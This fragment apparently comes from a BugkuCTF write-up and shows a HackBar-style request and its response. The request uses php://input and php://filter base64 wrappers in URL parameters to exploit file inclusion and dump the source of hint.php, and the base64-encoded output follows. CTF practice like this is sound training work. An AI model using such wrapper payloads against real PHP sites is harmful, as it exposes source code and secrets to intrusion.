 Load URL
http://120.24.86.145:8006/test1/index.php?txt=php://input&file=php://filter/read=convert.base64
Split URL
/resource=hint.php
Execute
Enable Post data
Enable Referrer
Post data
welcome to the bugkuctf
hello friend!
PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRm